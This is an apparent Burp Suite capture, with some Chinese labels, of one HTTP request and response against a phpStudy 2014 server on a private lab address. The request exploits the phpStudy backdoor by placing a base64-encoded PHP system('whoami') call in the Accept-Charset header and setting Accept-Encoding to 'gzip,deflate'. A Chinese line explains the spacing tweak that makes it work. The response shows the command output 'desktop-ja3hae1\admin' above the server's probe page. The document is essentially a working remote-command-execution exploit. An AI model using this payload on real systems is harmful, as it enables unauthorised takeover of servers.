 Request
Pretty Raw Hex \n
1 GET /1.php HTTP/1.1
2 Host: 192.168.8.3
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.8.3/
7 Accept-Encoding: gzip,deflate
8 Accept-Charset:c3lzdGVtKCJ3aG9hbWkiKTs=
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
删除default前面的空格
Response
Pretty Raw Hex Render \n
desktop-ja3hae1\admin
phpStudy 探针 for phpStudy 2014
服务器参数
服务器域名/IP
地址
192.168.8.3(192.168.8.3)
服务器标识 Windows NT DESKTOP-JA3HAE1 6.2 build 9200 (Windows 8 Bus
服务器操作系
统
Windows 内核版本：NT
服务器解译引
擎
服务器语言 zh-CN,zh;q=0.9 服务器端口
服务器主机名 DESKTOP-JA3HAE1 绝对路径
管理员邮箱 admin@phpStudy.net 探针路径
PHP已编译模块检测
Core bcmath calendar ctype date ereg filter ftp hash
odbc pcre Reflection session standard mysqlnd tokenize
SimpleXML wddx xml xmlreader xmlwriter apache2handler
pdo_mysql pdo_sqlite sqlite3 xmlrpc xsl mhash
PHP相关参数
PHP信息（phpinfo）： PHPINFO PHP版本（php_
PHP运行方式： APACHE2HANDLER 脚本占用最大内
PHP安全模式（safe_mode）： ×
POST方法提交最
（post_max_size
上传文件最大限制